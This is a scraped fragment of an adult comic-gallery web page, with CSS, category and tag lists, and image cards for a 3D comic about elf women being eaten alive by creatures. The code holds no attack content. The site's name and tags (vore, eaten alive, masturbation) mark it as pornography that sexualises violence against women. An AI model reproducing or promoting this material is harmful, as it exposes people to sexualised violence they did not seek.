.wpst-related-perversions .thumb-box:hover img{
	filter:
		drop-shadow(0 0 10px rgba(255,255,255,.9))
		drop-shadow(0 0 24px rgba(255,255,255,.6));
	transform: scale(1.03);
}

/* badges (mesmas classes do index) */
.wpst-related-perversions .badge-pages{
	position:absolute;
	top:8px;
	right:8px;
	background:rgba(255,255,255,0.85);
	color:#000;
	font-weight:800;
	font-size:14px;
	padding:6px 8px;
	border-radius:4px;
	z-index:5;
}

.wpst-related-perversions .badge-textless{
	position:absolute;
	top:8px;
	left:8px;
	background:rgba(204,153,0,0.85);
	color:#000;
	font-weight:800;
	font-size:13px;
	padding:6px 8px;
	border-radius:4px;
	text-transform:uppercase;
	z-index:5;
}

.wpst-related-perversions .badge-type{
	position:absolute;
	bottom:8px;
	left:8px;
	background:rgba(40,80,255,0.9);
	color:#fff;
	font-weight:900;
	font-size:13px;
	padding:6px 8px;
	border-radius:4px;
	text-transform:uppercase;
	z-index:5;
}

.wpst-related-perversions .badge-guro{
	position:absolute;
	bottom:8px;
	right:8px;
	background:rgba(200,0,0,0.9);
	color:#fff;
	font-weight:900;
	font-size:13px;
	padding:6px 8px;
	border-radius:4px;
	text-transform:uppercase;
	z-index:5;
}

/* título do related (sem efeito) */
.wpst-related-perversions .photo-title{
	margin: 0;
	text-align: center;
	font-weight: 800;
	letter-spacing: .2px;
	text-transform: none;
	text-shadow: none !important;
	color:#fff !important;
}

.wpst-related-perversions .photo-title a{
	color:#fff !important;
	text-decoration:none;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
}

/* responsivo (mantém o resto igual) */
@media (max-width: 900px){
	.wpst-photo-gallery .wpst-photo-gallery-grid{
		grid-template-columns: repeat(3, 1fr) !important;
		gap: 14px !important;
	}
	.photo-top-box{ flex-direction: column; }
	.photo-top-box .cover{ width: 100%; flex-basis: auto; }

	/* viewer */
	.wpst-image-view .frame{
		height: 68vh;
		min-height: 420px;
	}
}

@media (max-width: 600px){
	.wpst-photo-gallery .wpst-photo-gallery-grid{
		grid-template-columns: repeat(2, 1fr) !important;
		gap: 12px !important;
	}
	.photo-top-box{ padding: 14px; }
	.photo-top-box .box-title{ font-size: 20px; }
	.photo-top-box a{ padding: 8px 10px; font-size: 15px; }
	.wpst-related-perversions .thumb-box{ height: 320px; }
	.wpst-image-view{ padding: 14px; }

	/* viewer */
	.wpst-image-view .frame{
		height: 64vh;
		min-height: 360px;
	}
}
</style>

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

	
		<article id="post-147164" class="post-147164 photos type-photos status-publish has-post-thumbnail hentry photos_category-3d-comic-collection photos_category-simplegreenbag photos_category-vore-comics-collection photos_tag-barefoot photos_tag-blonde photos_tag-eaten-alive photos_tag-eaten-by-plant photos_tag-elf-girl photos_tag-masturbation photos_tag-milf photos_tag-sword-and-sorcery">
			<header class="entry-header">
				<h1 class="entry-title">Elves and the Creatures that Eat Them (SimpleGreenBag)</h1>
			</header>
		</article>

					<div class="photo-top-box">
									<div class="cover">
						<img width="500" height="488" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20488'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="01：Elves_and_the_Creatures_that_Eat_Them_1" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/01：Elves_and_the_Creatures_that_Eat_Them_1-500x488.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/01：Elves_and_the_Creatures_that_Eat_Them_1-768x750.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/01：Elves_and_the_Creatures_that_Eat_Them_1.png 869w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="4d4c40" style="--dominant-color: #4d4c40;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/01：Elves_and_the_Creatures_that_Eat_Them_1-500x488.png" /><noscript><img width="500" height="488" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/01：Elves_and_the_Creatures_that_Eat_Them_1-500x488.png" class="attachment-large size-large has-transparency" alt="01：Elves_and_the_Creatures_that_Eat_Them_1" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/01：Elves_and_the_Creatures_that_Eat_Them_1-500x488.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/01：Elves_and_the_Creatures_that_Eat_Them_1-768x750.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/01：Elves_and_the_Creatures_that_Eat_Them_1.png 869w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="4d4c40" style="--dominant-color: #4d4c40;" /></noscript>					</div>
				
				<div class="meta">
					<div class="box-title">Info</div>

											<div class="box-section">
							<div class="section-title">Categories</div>
							<ul class="special-cats">
																	<li class="">
										<a href="https://free-misogyny-xxx-comics.com/photos-category/3d-comic-collection/">3D Art</a>
									</li>
																	<li class="">
										<a href="https://free-misogyny-xxx-comics.com/photos-category/vore-comics-collection/">Vore</a>
									</li>
															</ul>
						</div>
					
											<div class="box-section">
							<div class="section-title">Authors</div>
							<ul class="authors">
																	<li><a href="https://free-misogyny-xxx-comics.com/photos-category/simplegreenbag/">SimpleGreenBag</a></li>
															</ul>
						</div>
					
											<div class="box-section">
							<div class="section-title">Tags</div>
							<ul class="tags">
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/barefoot/">barefoot / foot fetish</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/blonde/">blonde</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/eaten-alive/">eaten alive</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/eaten-by-plant/">eaten by plant</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/elf-girl/">elf girl</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/masturbation/">masturbation</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/milf/">milf</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/sword-and-sorcery/">sword and sorcery / medieval fantasy</a></li>
															</ul>
						</div>
									</div>
			</div>
		
		
					<div class="wpst-photo-gallery">
				<div class="wpst-photo-gallery-grid">
												<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147185&#038;gpage=1" aria-label="01：Elves_and_the_Creatures_that_Eat_Them_1">
										<img width="500" height="488" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20488'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="01：Elves_and_the_Creatures_that_Eat_Them_1" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/01：Elves_and_the_Creatures_that_Eat_Them_1-500x488.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/01：Elves_and_the_Creatures_that_Eat_Them_1-768x750.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/01：Elves_and_the_Creatures_that_Eat_Them_1.png 869w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="4d4c40" style="--dominant-color: #4d4c40;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/01：Elves_and_the_Creatures_that_Eat_Them_1-500x488.png" /><noscript><img width="500" height="488" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/01：Elves_and_the_Creatures_that_Eat_Them_1-500x488.png" class="attachment-large size-large has-transparency" alt="01：Elves_and_the_Creatures_that_Eat_Them_1" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/01：Elves_and_the_Creatures_that_Eat_Them_1-500x488.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/01：Elves_and_the_Creatures_that_Eat_Them_1-768x750.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/01：Elves_and_the_Creatures_that_Eat_Them_1.png 869w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="4d4c40" style="--dominant-color: #4d4c40;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147174&#038;gpage=1" aria-label="02：Elves_and_the_Creatures_that_Eat_Them_2">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="02：Elves_and_the_Creatures_that_Eat_Them_2" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/02：Elves_and_the_Creatures_that_Eat_Them_2-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/02：Elves_and_the_Creatures_that_Eat_Them_2-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/02：Elves_and_the_Creatures_that_Eat_Them_2.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="454131" style="--dominant-color: #454131;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/02：Elves_and_the_Creatures_that_Eat_Them_2-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/02：Elves_and_the_Creatures_that_Eat_Them_2-500x489.png" class="attachment-large size-large has-transparency" alt="02：Elves_and_the_Creatures_that_Eat_Them_2" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/02：Elves_and_the_Creatures_that_Eat_Them_2-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/02：Elves_and_the_Creatures_that_Eat_Them_2-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/02：Elves_and_the_Creatures_that_Eat_Them_2.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="454131" style="--dominant-color: #454131;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147170&#038;gpage=1" aria-label="03：Elves_and_the_Creatures_that_Eat_Them_3">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="03：Elves_and_the_Creatures_that_Eat_Them_3" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/03：Elves_and_the_Creatures_that_Eat_Them_3-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/03：Elves_and_the_Creatures_that_Eat_Them_3-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/03：Elves_and_the_Creatures_that_Eat_Them_3.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="514e3f" style="--dominant-color: #514e3f;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/03：Elves_and_the_Creatures_that_Eat_Them_3-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/03：Elves_and_the_Creatures_that_Eat_Them_3-500x489.png" class="attachment-large size-large has-transparency" alt="03：Elves_and_the_Creatures_that_Eat_Them_3" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/03：Elves_and_the_Creatures_that_Eat_Them_3-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/03：Elves_and_the_Creatures_that_Eat_Them_3-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/03：Elves_and_the_Creatures_that_Eat_Them_3.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="514e3f" style="--dominant-color: #514e3f;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147180&#038;gpage=1" aria-label="04：Elves_and_the_Creatures_that_Eat_Them_4">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="04：Elves_and_the_Creatures_that_Eat_Them_4" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/04：Elves_and_the_Creatures_that_Eat_Them_4-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/04：Elves_and_the_Creatures_that_Eat_Them_4-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/04：Elves_and_the_Creatures_that_Eat_Them_4.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="3a3b30" style="--dominant-color: #3a3b30;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/04：Elves_and_the_Creatures_that_Eat_Them_4-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/04：Elves_and_the_Creatures_that_Eat_Them_4-500x489.png" class="attachment-large size-large has-transparency" alt="04：Elves_and_the_Creatures_that_Eat_Them_4" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/04：Elves_and_the_Creatures_that_Eat_Them_4-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/04：Elves_and_the_Creatures_that_Eat_Them_4-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/04：Elves_and_the_Creatures_that_Eat_Them_4.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="3a3b30" style="--dominant-color: #3a3b30;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147191&#038;gpage=1" aria-label="05：Elves_and_the_Creatures_that_Eat_Them_5">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="05：Elves_and_the_Creatures_that_Eat_Them_5" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/05：Elves_and_the_Creatures_that_Eat_Them_5-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/05：Elves_and_the_Creatures_that_Eat_Them_5-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/05：Elves_and_the_Creatures_that_Eat_Them_5.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="3b3b2f" style="--dominant-color: #3b3b2f;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/05：Elves_and_the_Creatures_that_Eat_Them_5-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/05：Elves_and_the_Creatures_that_Eat_Them_5-500x489.png" class="attachment-large size-large has-transparency" alt="05：Elves_and_the_Creatures_that_Eat_Them_5" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/05：Elves_and_the_Creatures_that_Eat_Them_5-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/05：Elves_and_the_Creatures_that_Eat_Them_5-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/05：Elves_and_the_Creatures_that_Eat_Them_5.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="3b3b2f" style="--dominant-color: #3b3b2f;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147190&#038;gpage=1" aria-label="06：Elves_and_the_Creatures_that_Eat_Them_6">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="06：Elves_and_the_Creatures_that_Eat_Them_6" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/06：Elves_and_the_Creatures_that_Eat_Them_6-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/06：Elves_and_the_Creatures_that_Eat_Them_6-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/06：Elves_and_the_Creatures_that_Eat_Them_6.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="3a382c" style="--dominant-color: #3a382c;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/06：Elves_and_the_Creatures_that_Eat_Them_6-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/06：Elves_and_the_Creatures_that_Eat_Them_6-500x489.png" class="attachment-large size-large has-transparency" alt="06：Elves_and_the_Creatures_that_Eat_Them_6" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/06：Elves_and_the_Creatures_that_Eat_Them_6-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/06：Elves_and_the_Creatures_that_Eat_Them_6-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/06：Elves_and_the_Creatures_that_Eat_Them_6.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="3a382c" style="--dominant-color: #3a382c;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147189&#038;gpage=1" aria-label="07：Elves_and_the_Creatures_that_Eat_Them_7">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="07：Elves_and_the_Creatures_that_Eat_Them_7" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/07：Elves_and_the_Creatures_that_Eat_Them_7-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/07：Elves_and_the_Creatures_that_Eat_Them_7-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/07：Elves_and_the_Creatures_that_Eat_Them_7.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="434334" style="--dominant-color: #434334;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/07：Elves_and_the_Creatures_that_Eat_Them_7-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/07：Elves_and_the_Creatures_that_Eat_Them_7-500x489.png" class="attachment-large size-large has-transparency" alt="07：Elves_and_the_Creatures_that_Eat_Them_7" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/07：Elves_and_the_Creatures_that_Eat_Them_7-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/07：Elves_and_the_Creatures_that_Eat_Them_7-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/07：Elves_and_the_Creatures_that_Eat_Them_7.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="434334" style="--dominant-color: #434334;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147166&#038;gpage=1" aria-label="08：Elves_and_the_Creatures_that_Eat_Them_8">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="08：Elves_and_the_Creatures_that_Eat_Them_8" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/08：Elves_and_the_Creatures_that_Eat_Them_8-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/08：Elves_and_the_Creatures_that_Eat_Them_8-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/08：Elves_and_the_Creatures_that_Eat_Them_8.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="525242" style="--dominant-color: #525242;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/08：Elves_and_the_Creatures_that_Eat_Them_8-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/08：Elves_and_the_Creatures_that_Eat_Them_8-500x489.png" class="attachment-large size-large has-transparency" alt="08：Elves_and_the_Creatures_that_Eat_Them_8" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/08：Elves_and_the_Creatures_that_Eat_Them_8-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/08：Elves_and_the_Creatures_that_Eat_Them_8-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/08：Elves_and_the_Creatures_that_Eat_Them_8.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="525242" style="--dominant-color: #525242;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147192&#038;gpage=1" aria-label="09：Elves_and_the_Creatures_that_Eat_Them_9">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="09：Elves_and_the_Creatures_that_Eat_Them_9" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/09：Elves_and_the_Creatures_that_Eat_Them_9-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/09：Elves_and_the_Creatures_that_Eat_Them_9-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/09：Elves_and_the_Creatures_that_Eat_Them_9.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="494936" style="--dominant-color: #494936;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/09：Elves_and_the_Creatures_that_Eat_Them_9-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/09：Elves_and_the_Creatures_that_Eat_Them_9-500x489.png" class="attachment-large size-large has-transparency" alt="09：Elves_and_the_Creatures_that_Eat_Them_9" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/09：Elves_and_the_Creatures_that_Eat_Them_9-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/09：Elves_and_the_Creatures_that_Eat_Them_9-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/09：Elves_and_the_Creatures_that_Eat_Them_9.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="494936" style="--dominant-color: #494936;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147176&#038;gpage=1" aria-label="10：Elves_and_the_Creatures_that_Eat_Them_10">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="10：Elves_and_the_Creatures_that_Eat_Them_10" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/10：Elves_and_the_Creatures_that_Eat_Them_10-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/10：Elves_and_the_Creatures_that_Eat_Them_10-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/10：Elves_and_the_Creatures_that_Eat_Them_10.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="39382c" style="--dominant-color: #39382c;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/10：Elves_and_the_Creatures_that_Eat_Them_10-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/10：Elves_and_the_Creatures_that_Eat_Them_10-500x489.png" class="attachment-large size-large has-transparency" alt="10：Elves_and_the_Creatures_that_Eat_Them_10" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/10：Elves_and_the_Creatures_that_Eat_Them_10-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/10：Elves_and_the_Creatures_that_Eat_Them_10-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/10：Elves_and_the_Creatures_that_Eat_Them_10.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="39382c" style="--dominant-color: #39382c;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147168&#038;gpage=1" aria-label="11：Elves_and_the_Creatures_that_Eat_Them_11">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="11：Elves_and_the_Creatures_that_Eat_Them_11" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/11：Elves_and_the_Creatures_that_Eat_Them_11-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/11：Elves_and_the_Creatures_that_Eat_Them_11-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/11：Elves_and_the_Creatures_that_Eat_Them_11.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="434133" style="--dominant-color: #434133;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/11：Elves_and_the_Creatures_that_Eat_Them_11-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/11：Elves_and_the_Creatures_that_Eat_Them_11-500x489.png" class="attachment-large size-large has-transparency" alt="11：Elves_and_the_Creatures_that_Eat_Them_11" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/11：Elves_and_the_Creatures_that_Eat_Them_11-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/11：Elves_and_the_Creatures_that_Eat_Them_11-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/11：Elves_and_the_Creatures_that_Eat_Them_11.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="434133" style="--dominant-color: #434133;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147177&#038;gpage=1" aria-label="12：Elves_and_the_Creatures_that_Eat_Them_12">
